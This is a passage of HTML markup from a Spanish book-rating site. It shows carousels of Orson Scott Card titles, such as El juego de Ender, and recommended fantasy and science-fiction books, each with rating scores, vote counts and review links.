											<a href="https://quelibroleo.com/web/public/la-saga-de-los-worthing"><span>LA SAGA DE LOS WORTH...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/traicion-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1396289405.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 5 votos"
							     							     
							     data-id="121876"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/traicion-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/traicion-1"><span>TRAICIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/canciones-perdidas-los-cuentos-ocultos-mapas-en-un-espejo-5">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788498720297.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 3 votos"
							     							     
							     data-id="10682"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/canciones-perdidas-los-cuentos-ocultos-mapas-en-un-espejo-5"><span>CANCIONES PERDIDAS....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/un-planeta-llamado-traicion">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1598614720.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="314594"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/un-planeta-llamado-traicion"><span>UN PLANETA LLAMADO T...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-juego-de-ender">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322161165.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.258 votos"
							     							     
							     data-id="5989"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-juego-de-ender#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			90 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-juego-de-ender"><span>EL JUEGO DE ENDER</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-sombra-de-ender">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1261382030.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 89 votos"
							     							     
							     data-id="21685"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-sombra-de-ender#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-sombra-de-ender"><span>LA SOMBRA DE ENDER</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/ruinas-pathfinder-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1372237130.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.91"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 11 votos"
							     							     
							     data-id="117274"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/ruinas-pathfinder-2"><span>RUINAS. Pathfinder 2</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-cuerpo-de-la-casa">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1258850216.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 5 votos"
							     							     
							     data-id="20962"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-cuerpo-de-la-casa"><span>EL CUERPO DE LA CASA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-profeta-rojo-alvin-maker-ii">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466623377.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 18 votos"
							     							     
							     data-id="5990"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-profeta-rojo-alvin-maker-ii"><span>EL PROFETA ROJO. Alv...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/fuego-del-corazon-alvin-maker-v">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466631464.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 14 votos"
							     							     
							     data-id="5995"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/fuego-del-corazon-alvin-maker-v"><span>FUEGO DEL CORAZÓN. A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/alvin-el-oficial-alvin-maker-iv">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466624145.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 16 votos"
							     							     
							     data-id="5994"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/alvin-el-oficial-alvin-maker-iv"><span>ALVIN EL OFICIAL. Al...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-voz-de-los-muertos">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466618083.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 319 votos"
							     							     
							     data-id="5988"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-voz-de-los-muertos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-voz-de-los-muertos"><span>LA VOZ DE LOS MUERTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-ciudad-de-cristal">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466633079.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 13 votos"
							     							     
							     data-id="5986"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-ciudad-de-cristal"><span>LA CIUDAD DE CRISTAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/maestro-cantor">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1261827103.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 20 votos"
							     							     
							     data-id="21808"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/maestro-cantor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/maestro-cantor"><span>MAESTRO CANTOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-sombra-del-hegemon">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466623681.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 59 votos"
							     							     
							     data-id="5991"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-sombra-del-hegemon#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-sombra-del-hegemon"><span>LA SOMBRA DEL HEGEMÓ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-sombra-del-gigante">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466626866.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.37"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 43 votos"
							     							     
							     data-id="4302"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-sombra-del-gigante"><span>LA SOMBRA DEL GIGANT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/marionetas-de-la-sombra">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466628686.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 35 votos"
							     							     
							     data-id="5993"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/marionetas-de-la-sombra"><span>MARIONETAS DE LA SOM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/alvin-el-aprendiz-alvin-maker-iii">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466624138.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 18 votos"
							     							     
							     data-id="5992"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/alvin-el-aprendiz-alvin-maker-iii"><span>ALVIN EL APRENDIZ. A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-guardian-de-los-suenos-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1316965102.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 4 votos"
							     							     
							     data-id="37171"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-guardian-de-los-suenos-1"><span>EL GUARDIÁN DE LOS S...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT </a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/encantamiento">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 4 votos"
							     							     
							     data-id="64844"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/encantamiento#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/encantamiento"><span>ENCANTAMIENTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/tormenta-de-espadas-cancion-de-hielo-y-fuego-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500477829.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2.488 votos"
							     							     
							     data-id="2336"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/tormenta-de-espadas-cancion-de-hielo-y-fuego-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			121 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/tormenta-de-espadas-cancion-de-hielo-y-fuego-3"><span>TORMENTA DE ESPADAS....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-iii-el-retorno-del-rey">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322102675.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 2.774 votos"
							     							     
							     data-id="4728"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-iii-el-retorno-del-rey#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-iii-el-retorno-del-rey"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-nombre-del-viento">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321929304.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 2.678 votos"
							     							     
							     data-id="15996"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-nombre-del-viento#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			273 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-nombre-del-viento"><span>EL NOMBRE DEL VIENTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rothfuss-patrick">ROTHFUSS, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/choque-de-reyes-cancion-de-hielo-y-fuego-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500477774.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.339 votos"
							     							     
							     data-id="2333"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/choque-de-reyes-cancion-de-hielo-y-fuego-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/choque-de-reyes-cancion-de-hielo-y-fuego-2"><span>CHOQUE DE REYES. (CA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-historia-interminable">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321930855.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.037 votos"
							     							     
							     data-id="8392"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-historia-interminable#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-historia-interminable"><span>LA HISTORIA INTERMIN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/ende-michael">ENDE, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/danza-de-dragones-cancion-de-hielo-y-fuego-5">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500477982.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.456 votos"
							     							     
							     data-id="39368"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/danza-de-dragones-cancion-de-hielo-y-fuego-5#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			63 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/danza-de-dragones-cancion-de-hielo-y-fuego-5"><span>DANZA DE DRAGONES. (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-juego-de-ender">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322161165.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.258 votos"
							     							     
							     data-id="5989"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-juego-de-ender#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			90 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-juego-de-ender"><span>EL JUEGO DE ENDER</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/fahrenheit-451">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1596022079.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.561 votos"
							     							     
							     data-id="208355"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/fahrenheit-451#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/fahrenheit-451"><span>FAHRENHEIT 451</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/fundacion-trilogia-de-la-fundacion-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322102944.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 689 votos"
							     							     
							     data-id="5581"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/fundacion-trilogia-de-la-fundacion-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/fundacion-trilogia-de-la-fundacion-i"><span>FUNDACIÓN. Trilogía...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/221163">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363649138.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.10"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 507 votos"
							     							     
							     data-id="51273"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/221163#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			108 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/221163"><span>22/11/63</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-imperio-final-nacidos-de-la-bruma-mistborn-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1563189702.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 392 votos"
							     							     
							     data-id="35608"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-imperio-final-nacidos-de-la-bruma-mistborn-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-imperio-final-nacidos-de-la-bruma-mistborn-1"><span>EL IMPERIO FINAL. Na...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/fundacion-e-imperio-trilogia-de-la-fundacion-ii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362955152.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 478 votos"
							     							     
							     data-id="159"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/fundacion-e-imperio-trilogia-de-la-fundacion-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/fundacion-e-imperio-trilogia-de-la-fundacion-ii"><span>FUNDACIÓN E IMPERIO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/segunda-fundacion-trilogia-de-la-fundacion-iii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363262924.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 348 votos"
							     							     
							     data-id="9407"
								 >
							</div>
												
													<small class="criticas">
								
